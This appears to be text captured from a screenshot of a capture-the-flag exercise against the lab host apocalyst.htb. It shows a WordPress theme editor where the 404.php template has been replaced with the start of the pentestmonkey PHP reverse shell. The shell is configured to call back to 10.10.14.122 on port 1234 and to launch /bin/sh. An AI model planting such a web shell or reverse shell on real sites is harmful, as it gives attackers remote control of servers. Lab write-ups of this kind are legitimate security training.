 Edit Themes ‹ Apocalypse Preparation Blog — WordPress - Mozilla Firefox
Apocalypse Preparation B... × Edit Themes ‹ Apocalyps... × New Tab ×
apocalyst.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen&scrollto=607 Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs »
Apocalypse Preparation Blog 1 New Hi, falaraki
Dashboard
Posts
Media
Pages
Comments 1
Appearance
Themes
Customise
Widgets
Menus
Header
Editor
Plugins
Users
Help
Edit Themes
File edited successfully.
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.122';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)